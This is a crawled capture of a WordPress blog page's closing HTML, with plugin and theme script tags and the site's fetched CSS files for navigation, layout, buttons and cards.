:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:60px !important;margin-right:0 !important;margin-bottom:60px !important;margin-left:0 !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;line-height:px;font-weight:normal;text-transform:none;font-style:normal;text-align:left;color:inherit;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;border-color:#f9f9fb;background-color:#f9f9fb;box-shadow:0 0 0 0  ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:0px;border-radius:50%;} .m-a-box-name *  {font-size:22px;line-height:px;text-transform:uppercase;text-align:left;} .m-a-box-container[min-width~="600px"] .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:px;text-transform:uppercase;color:inherit;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:16px;line-height:28.8px;text-transform:normal;text-align:left;color:inherit;} .m-icon-container {font-size:26px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;font-style:inherit;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"lightbearersblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13103 https:\/\/lightbearers.org\/blog\/?p=13103","disqusShortname":"lightbearersblog","disqusTitle":"Expectations","disqusUrl":"https:\/\/lightbearers.org\/blog\/expectations\/","postId":"13103"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24006920.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"by","byline_suffix":"","byline_separator":", ","byline_last_separator":" & ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.7.10" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156409039\",\"post\":\"13103\",\"tz\":\"-5\",\"srv\":\"lightbearers.org\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "156409039", "13103" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/parallax.js?ver=10.0.0" id="ebor-parallax-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/isotope.js?ver=10.0.0" id="ebor-isotope-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/final-countdown.js?ver=10.0.0" id="final-countdown-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/flickity.js?ver=10.0.0" id="flickity-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/granim.js?ver=10.0.0" id="granim-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/smooth-scroll.js?ver=10.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/spectragram.js?ver=10.0.0" id="spectragram-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/twitter-post-fetcher.js?ver=10.0.0" id="twitter-post-fetcher-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/ytplayer.js?ver=10.0.0" id="ytplayer-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/easy-pie-chart.js?ver=10.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/steps.js?ver=10.0.0" id="steps-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/lightbox.js?ver=10.0.0" id="lightbox-js"></script>
<script type="text/javascript" id="ebor-scripts-wp-js-extra">
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/lightbearers.org\/blog\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.0.0" id="ebor-scripts-wp-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/comment-reply.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ResizeSensor.min.js?ver=1.2.2" id="molongui-resizesensor-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ElementQueries.min.js?ver=1.2.2" id="molongui-elementqueries-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0
body_size: 129
content:
/*
Theme Name: Stack Child
Theme URI: http://www.tommusrhodus.com/stack-wordpress-theme
Description: Child theme for the Stack theme
Author: <a href="http://www.tommusrhodus.com">Tom Rhodes</a>
Author URI: http://www.tommusrhodus.com
Template: stack
Version: 10.0.0
*/

@import url('../stack/style.css');

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/nav-1.1.css?1769355407
body_size: 7712
content:
.navbar.navbar-fixed-top.bg--dark {
	padding : 0px 15px;
}

.cnav-menu {
	max-width:1170px;
	text-align: justify;
	margin-left:auto;
	margin-right:auto;
    margin-top:4px;
	height:50px;
}

@media screen and (min-width: 767px) {
	.cnav-list {
		padding-left: 4%;
		padding-right: 4%;
	}

	.cnav-list.update {
		align-items: center;
		gap: 40px;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .main-menu{
		width: 100%;
	}

	.cnav-list.update .slidemup{
		/* padding-top: 11px; */
		width: 100%;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .cnav-hiddenitems{
		/* padding-top: 11px; */
	}

	.cnav-item.search-ico {
		padding-top:3px;
	}
  }

@media screen and (max-width: 767px) {
	.donate-button {
		display: none !important;
	}

	

	/* .slidemup {
		display: flex !important;
		flex-direction: column;

		
	} */
	.slidemup .cnav-item {
		align-items: center;
		display: flex !important;
	}
  }

#main-links {
-ms-overflow-style: none; /* for Internet Explorer, Edge */
scrollbar-width: none; /* for Firefox */
overflow-y: scroll;
}
#main-links::-webkit-scrollbar {
display: none; /* for Chrome, Safari, and Opera */
}

.cnav-menu * {
	display: inline;
}

.cnav-menu a{
	color:rgba(255, 255, 255, 1);
	text-decoration:none;
}
.cnav-menu a:hover{
	color:rgba(255,255,255,.5);
	text-decoration:none;
}

.cnav-menu li  {
	display: inline-block;
	/* padding-top: .425rem;
    padding-bottom: .425rem; */
}


.cnav-menu span {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

.mnav-header{
	display:none;
}

.mnav-header .fa{
	font-size:20px;
}
.mnav-search{
	display:none;
}

#nav-expand, #search-expand{
	display:none;
}

#nav-expand:checked  ~ .cnav-menu{
	/* height:500px; */
	visibility: visible;
    -webkit-transition-delay: 0s; 
    transition-delay: 0s;
}
#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.cnav-item .navSearch {
	display: none;
	width: 92%;
	font-size: 16px;
	height: 34px;
	background: transparent;
    border: none;
	/* margin-top: 4px; */
	padding-left: 5px;
	color: rgba(255, 255, 255, 1);
}

.cnav-item .navSearch:focus {
	border: none;
}

.cnav-item .navSearch::placeholder {
	font-size: 16px;
	color: rgba(255,255,255, .5);
}

@media screen and (min-width: 768px){
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item{
		visibility: hidden;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item.search-ico{
		visibility: visible;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer{
		display:block;
		/* position:absolute;
		left:8.6%;
		top:0;
		width: 66.6%; */
	}
	
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer .mnav-search{
		/* padding-top: 3px; */
		display:block;
	}

} 
@media screen and (max-width: 767px){
	.navbar .cnav-item .navSearch {
		display: inline-block;
		max-width: 70%;
	}

	#desktop-search {
		display:none;
	}
}

#navSearchMain {
    width: 300px;
    /* margin-left: 12%; */
}

#navSearchMain::placeholder {
	font-size: 1em;
}

.mnav-header .home-icon{
	width:33%;
	padding-top:.2em;
	text-align: center;
}

.mnav-search li{
    width: 100%;
}

.mnav-search input:focus {
	outline: none;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mnav-search li input{
	font-size: 1em;
    line-height: 1.375;
    font-weight: 400;
    letter-spacing: normal;
    color: #fff;
    outline: none;
	border:none;
    width: 100%;
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 4px;
    border-radius: 3px;
	margin-top:2px;
}

.mnav-search li input:focus {
	border:none;
}

#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.cnav-menu .cnav-searchcontainer{
	display:none;
	/* position:absolute; */
}

.mnav-header button, .cnav-list button, .mnav-search button{
	padding:0;
	margin:0;
	border:none;
	background:0 0;
	text-decoration: none;
}

.mnav-header button, .cnav-list button{
	color:rgba(255,255,255,1);
}

.search-close-nav {
    margin-top:0 !important;
}

.mnav-header  #expand-mnav{
	margin:0 0 0 5px;
}

.mnav-header .search-nav{
	margin:0 5px;
}

.search-nav{
    width:19px;
}

.cnav-menu .cnav-list{
	overflow-x: hidden; 
	overflow-y: auto;
}

.navbar{
	background: rgb(46 47 51);
	-webkit-transition: max-height 0.5s;
	-moz-transition: max-height 0.5s;
	transition: max-height 0.5s;
	position:fixed;
	width:100%;
	z-index:10;
}
	
/*Left aligning easy autocomplete results*/
.mnav-search .easy-autocomplete-container ul{
	background-color:white; 
} 

.mnav-search .easy-autocomplete-container ul li.selected {
	background-color:#e2e1e1; 
}

.mnav-search .easy-autocomplete-container ul .eac-category {
	text-align:left;
	background-color:white; 
	font-weight:bold;
	color:gray;
} 

.mnav-search .easy-autocomplete-container ul li .eac-item{
	color:gray;
	margin-left:15px;
	text-align:left;
}
.mnav-search .eac-description .eac-item span{
	color:gray;
}

.mnav-search{
	/* position: absolute; */
    top: 0;
    left: 16.6%;
    /* width: 66.66667%; */
	margin-left:-500px;

    z-index: 3;
	
}

@media only screen and (min-width: 767px) and (max-width:1920px)
{
	.mnav-search li input{

		/* margin-top:5px; */

	}
}
/* @media only screen and (max-width:1220px)
{
	
.mnav-search{
	position: absolute;
    top: 0;
    left: 50%;
    width: 600px;
	margin-left:-350px;

    z-index: 3;
	
}
} */

@media only screen and (max-width: 767px) 
{
	.mnav-header{
		display: flex;
		/* display: inline; */
		padding: 0px 15px;
	}
	.cnav-menu .nav-divider{
		
	}
	.cnav-menu{
		min-height:50px;
	}
	
	.cnav-menu li{
		padding-top: .5rem;
	
	}	
	.cnav-menu .mnav-search li{
		padding-top:.5rem;
	}
	.cnav-menu .cnav-list li{
		margin-left:auto;
		margin-right:auto;
		display:table;
		border-bottom: 1px solid rgba(255,255,255,.35);
		width:100%;
		text-align:left;
		height:50px;
	}
	.navbar{
		/* max-height: none; */
	}
	#nav-expand:checked  ~ .navbar{
		overflow-y: hidden;
		max-height: 100%;
		
	}
	.mnav-search{
		position: absolute;
		top: 0;
		left: 10%;
		width: 76%;
		margin-left:0px;
		
		z-index: 3;
		
	}
	.navbar{
		height:100%;
		max-height:50px;
	}
	.cnav-menu .cnav-list{
		position: absolute;
		z-index: 2;
		top: 50px;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		-webkit-transition: visibility 0s linear 1s;
		transition: visibility 0s linear 1s;
		width:auto;
		text-align:justify;
	/* 	overflow:hidden;
		overflow-y:auto;
		top:50px;
		position:absolute;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box; */
		
	}
	.cnav-menu  .cnav-list .cnav-hiddenitems{
		display:none;
	}

	.cnav-menu a {
		font-size: 1.35714286em;
	}
	
}

.navbar .licon-lightbearers-logo {
	font-size: 23px;
	vertical-align: -16%
}

.cart-image {
	height: 100px;
	width: 100px;
	background-position: center;
	background-size: cover;
}

.side-menu__module.text-center.cart-list {
	overflow-y: auto;
	padding: 0px;
}

/* @media only screen and (max-width:1024px) and (min-width:768px){
	.cnav-menu .cnav-list {
		line-height: 46px;
	}
} */

.notification.side-menu.nopadding {
	padding-top: 0px;
}

.shopping-cart-btn.cart-full {
	position: relative;
}
.shopping-cart-btn.cart-full::before {
	content: "•";
	color: rgb(107, 176, 189);
	font-size: 39px;
	position: absolute;
	right: -5px;
	top: -14px;
}

@media only screen and (max-width: 767px)  {
	.shopping-cart-btn.cart-full::before {
		content: "•";
		color: rgb(107, 176, 189);
		font-size: 39px;
		position: absolute;
		right: -5px;
		top: -5px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/custom.css?1769355407
body_size: 14818
content:
@font-face {
    font-family: myriad-pro-condensed-1;
    src: url('../fonts/Myriad Pro Condensed.ttf');
}

  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: italic;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: italic;
  }

body{
    position:relative;
    min-height: 100vh;
    /* padding-bottom: 240px; */
}


/* p{
  font-size:1.35714286em;
} */
.card  p{
    font-size: 1em;
}

/*Primary Colors */
body {
    background: #ffffff;
  }

.table th {
  background: rgb(249, 249, 251);
}

.top-spacer{
  padding-top:45px;
}
.bottom-spacer{
  padding-bottom:45px;
}

.no-padding{
  padding-left:0px;
  padding-right:0px;
}
.main-container:not(.header) {
    min-height: 50vh;
}
/* a, span a {
  color: rgb(107, 176, 189);
}
a:hover, span a:hover {
  color: rgb(32, 138, 158);
} */

/*VH handling */

@media only screen and (max-width: 768px)
{
  .full-vh-xs{
    height:100vh !important;
  }
  .tqrt-vh-xs{
    height:75vh !important;
  }
  .half-vh-xs{
    height:50vh !important;
  }
  .qrt-vh-xs{
    height:25vh !important;
  }


  /*tenths*/
  .t1-vh-xs {
    height: 10vh !important;
  }
  .t2-vh-xs {
    height: 20vh !important;
  }
  .t3-vh-xs {
    height: 30vh !important;
  }
  .t4-vh-xs {
    height: 40vh !important;
  }
  .t6-vh-xs {
    height: 60vh !important;
  }
  .t7-vh-xs {
    height: 70vh !important;
  }
  .t8-vh-xs {
    height: 80vh !important;
  }
  .t9-vh-xs {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 768px)
{
  .modal-container .modal-content .container {
    max-width: 750px;
  }
  .full-vh-sm{
    height:100vh !important;
  }
  .tqrt-vh-sm{
    height:75vh !important;
  }
  .half-vh-sm{
    height:50vh !important;
  }
  .qrt-vh-sm{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-sm {
    height: 10vh !important;
  }
  .t2-vh-sm {
    height: 20vh !important;
  }
  .t3-vh-sm {
    height: 30vh !important;
  }
  .t4-vh-sm {
    height: 40vh !important;
  }
  .t6-vh-sm {
    height: 60vh !important;
  }
  .t7-vh-sm {
    height: 70vh !important;
  }
  .t8-vh-sm {
    height: 80vh !important;
  }
  .t9-vh-sm {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 992px)
{
  .modal-container .modal-content .container {
    max-width: 970px;
  }
  .full-vh-md{
    height:100vh !important;
  }
  .tqrt-vh-md{
    height:75vh !important;
  }
  .half-vh-md{
    height:50vh !important;
  }
  .qrt-vh-md{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-md {
    height: 10vh !important;
  }
  .t2-vh-md {
    height: 20vh !important;
  }
  .t3-vh-md {
    height: 30vh !important;
  }
  .t4-vh-md {
    height: 40vh !important;
  }
  .t6-vh-md {
    height: 60vh !important;
  }
  .t7-vh-md {
    height: 70vh !important;
  }
  .t8-vh-md {
    height: 80vh !important;
  }
  .t9-vh-md {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 1200px)
{
  .full-vh-lg{
    height:100vh !important;
  }
  .tqrt-vh-lg{
    height:75vh !important;
  }
  .half-vh-lg{
    height:50vh !important;
  }
  .qrt-vh-lg{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-lg {
    height: 10vh !important;
  }
  .t2-vh-lg {
    height: 20vh !important;
  }
  .t3-vh-lg {
    height: 30vh !important;
  }
  .t4-vh-lg {
    height: 40vh !important;
  }
  .t6-vh-lg {
    height: 60vh !important;
  }
  .t7-vh-lg {
    height: 70vh !important;
  }
  .t8-vh-lg {
    height: 80vh !important;
  }
  .t9-vh-lg {
    height: 90vh !important;
  }
}


/*
.color--primary {
	color: rgb(107, 176, 189) !important;
}
.color--white {
	color: #fff;
}
.color--dark {
	color: rgb(46, 47, 51);
}
.color--success {
	color: #4ebf56;
}
.color--error {
	color: #e23636;
}
.bg--dark {
	background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
	color: #ffffff;
}
*/




  .bg--dark:not(.nav-bar):not(.bar) h1,
  .bg--dark:not(.nav-bar):not(.bar) h2,
  .bg--dark:not(.nav-bar):not(.bar) h3,
  .bg--dark:not(.nav-bar):not(.bar) h4,
  .bg--dark:not(.nav-bar):not(.bar) h5,
  .bg--dark:not(.nav-bar):not(.bar) h6,
  .bg--dark:not(.nav-bar):not(.bar) i,
  .bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
  .bg--dark:not(.nav-bar):not(.bar) p {
    color: #ffffff;
  }
  .bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
    color: #fff;
  }
  .bg--site {
    background: #ffffff;
  }
  .bg--secondary {
      background: rgb(249, 249, 251);
  }
  .bg--primary {
    background: rgb(107, 176, 189);
  }
  .bg--primary p,
  .bg--primary span,
  .bg--primary ul,
  .bg--primary a:not(.btn) {
    color: #fff;
  }
  .bg--primary h1,
  .bg--primary h2,
  .bg--primary h3,
  .bg--primary h4,
  .bg--primary h5,
  .bg--primary h6,
  .bg--primary i {
    color: #fff;
  }
  .bg--primary .color--primary {
    color: #fff !important;
  }
  .bg--white {
    background: #fff;
  }
  .bg--white p,
  .bg--white span,
  .bg--white ul,
  .bg--white a:not(.btn) {
    color: #666666;
  }
  .bg--white h1,
  .bg--white h2,
  .bg--white h3,
  .bg--white h4,
  .bg--white h5,
  .bg--white h6,
  .bg--white i {
    color: rgb(46, 47, 51);
  }
  .bg--error {
    background: #e23636;
  }
  .bg--success {
    background: #4ebf56;
  }
  .imagebg:not(.image--light) .bg--white p,
  .imagebg:not(.image--light) .bg--white span,
  .imagebg:not(.image--light) .bg--white ul,
  .imagebg:not(.image--light) .bg--white a:not(.btn) {
    color: #666666;
  }
  .imagebg:not(.image--light) .bg--white h1,
  .imagebg:not(.image--light) .bg--white h2,
  .imagebg:not(.image--light) .bg--white h3,
  .imagebg:not(.image--light) .bg--white h4,
  .imagebg:not(.image--light) .bg--white h5,
  .imagebg:not(.image--light) .bg--white h6,
  .imagebg:not(.image--light) .bg--white i {
    color: rgb(46, 47, 51);
  }
  .imagebg:not(.image--light) .bg--secondary {
    background: rgba(250, 250, 250, 0.2);
  }
  .bg--primary-1 {
    background: rgb(32, 138, 158);
  }
  .bg--primary-1 p,
  .bg--primary-1 span,
  .bg--primary-1 ul,
  .bg--primary-1 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-1 h1,
  .bg--primary-1 h2,
  .bg--primary-1 h3,
  .bg--primary-1 h4,
  .bg--primary-1 h5,
  .bg--primary-1 h6,
  .bg--primary-1 i {
    color: #fff;
  }
  .bg--primary-2 {
    background: #465773;
  }
  .bg--primary-2 p,
  .bg--primary-2 span,
  .bg--primary-2 ul,
  .bg--primary-2 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-2 h1,
  .bg--primary-2 h2,
  .bg--primary-2 h3,
  .bg--primary-2 h4,
  .bg--primary-2 h5,
  .bg--primary-2 h6,
  .bg--primary-2 i {
    color: #fff;
  }
  .image-bg:not(.image-light) *:not(a) {
    color: #fff;
  }

/* Button coloring */

.btn{
  text-transform: uppercase;
}

.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: rgb(136, 193, 204);
  border-color:  rgb(136, 193, 204);
}
.btn--primary:active {
  background: rgb(69, 116, 124);
  border-color: rgb(69, 116, 124);
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: rgb(80, 178, 196);
  border-color: rgb(80, 178, 196);;
}
.btn--primary-1:active {
  background: rgb(19, 82, 94);
  border-color:rgb(19, 82, 94);
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #465773;
  border-color: #465773;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #506383;
}
.btn--primary-2:active {
  background: #3c4b63;
}
.btn--secondary {
  background: #fafafa;
  border-color: #fafafa;
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}


/* HEADER CSS */
h1.header {
    margin-bottom: 10px;
    color: #333;
    font-size: 30px;
    font-family: "myriad-pro-condensed-1", "myriad-pro-condensed-2", sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/* FOOTER CSS */
footer.footer-6 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-top:30px;
}



.variant {
    background: #ebebeb;
    padding: 8px 10px;
    border-radius: 5px;
    font-weight: bold;
    width: 250px;
    position: relative;
    margin-bottom: 20px;
}

.variant .price {
    float: right;
    margin-right: 40px;
}

.add-to-cart {
    position: absolute;
    top:0px;
    bottom: 0px;
    right: 0px;
    width: 40px;
    border: none;
    background: #6bb1bd url('../img/icon-plus.png') no-repeat center center;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    height: auto;
}

section:not(.imagebg):not([class*='bg-']) + section.bg--secondary{
    border:none;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']){
    border:none;
}

.img-frame {
  width: 100%;
  text-align: center;
  overflow: hidden;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.img-frame img {
  width: 100%;
  height: auto !important;
  max-width: initial;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}


.comments__list .comment {
  border: none;
}

.comments__list > .comment + .comment {
  margin-top: 5px;
}

.comments__list li:nth-child(even), .comments__list li:nth-child(odd) {
  background-color: #f9f9f9;
}


.author-avatar-header-box {
  border-radius: 50%;
  border: 2px solid rgb(255, 255, 255);
  overflow: hidden;
  display: inline-block;
  margin: 30px auto 10px auto;
}
.author-avatar-header {
  width: 50px;
}

.author-name-header {
  color: white;
}

.comments__list li:last-child {
  border-bottom: none;
}



@font-face {
  font-family: 'lightbearers';
  src:  url('fonts/lightbearers.eot?piu29f');
  src:  url('fonts/lightbearers.eot?piu29f#iefix') format('embedded-opentype'),
    url('fonts/lightbearers.ttf?piu29f') format('truetype'),
    url('fonts/lightbearers.woff?piu29f') format('woff'),
    url('fonts/lightbearers.svg?piu29f#lightbearers') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="licon-"], [class*=" licon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'lightbearers' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.licon-lightbearers-logo:before {
  content: "\e900";
}

.back-to-top {
  z-index: 4;
}

body.noscroll {
  overflow: hidden;
  position: fixed;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
}


form input[type].is-error, select.is-error, input[type="checkbox"].is-error ~ label, textarea.is-error {
  border: 1px solid #e23636;
}

label.is-error::after {
  content : " * required";
  color: red;
}
label.invalid-label::after {
  content : " * invalid format";
  color: red;
}

label.is-error + label {
    color: #e23636;
}

.required-group {
  border: 1px solid transparent;
}
.group-error {
  border: 1px solid #e23636;
}

.error-state {
  color: #e23636;
}

.loading-overlay {
  display: none;
  position: fixed;
  top:0px;
  left:0px;
  right:0px;
  bottom:0px;

  background-color: rgba(0,0,0, .6);
}

.loading-overlay img {
  left: 50%;
  position: relative;
  transform: translate(-50%, -50%);
  top: 50%;
}

input[type='checkbox'] {
  width: auto;
  height: auto;
  margin-right: 15px;
  margin-bottom: 20px;
  -webkit-appearance: checkbox;
}

/*Bootstrap badges*/
.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-secondary {
  color: #fff;
  background-color: #868e96;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem;
}
.badge {
  display: inline-block;
  padding: 0.25em .4em .5em .5em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem;
}

.hookup-options, .zone-selection, .onsite-only, .dorm-options, .line-item-amount, .familydetails, .hidden-default, .hidden, .checkPayment {
  display: none;
}

.totals td {
  background-color: #F0F0F0;
  border-bottom: 1px solid gray;
  padding: 0px 10px;
}

img.circle-image {
    border-radius: 50%;
}

.mdl-overlay{
  display:none;
  position: fixed;
  height:100vh;
  width:100vw;
  background-color:rgba(0,0,0,0.4);
  z-index:100;
  top:0;
  overflow:hidden;
}
.popup-modal-wrapper{
  display:none;
  position: fixed;
  top:10%;
  margin-right:auto;
  margin-left:auto;
  width:100%;
  height:300px;
  width:100%;
  z-index:101
}
.popup-modal{
  background-color:white;
  padding:15px;

}
.modal-close-text {
    font-weight:normal;
    color:#666;
    text-decoration:underline;
    line-height:4em;
}
.modal-content {
  background: none;
}
.popup-body{
  min-height:50px;
  width:90%;
  border-bottom: solid 1px rgba(0,0,0,0.4);
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
.popup-actions{
  text-align:right;
  padding-top:10px;
}


/* Footer */

/* footer {
    position: absolute;
    bottom: 0;
    width: 100%;
} */

.grecaptcha-badge{
	display:none !important
}

@media only screen and (max-width: 767px) {
  .mobile-text-center {
    text-align: center;
  }

  .mobile-video-hero-fix {
    padding-top: 100px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/cards.css
body_size: 551
content:
.boxed--fill .article-img img, #resource-card {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
} 

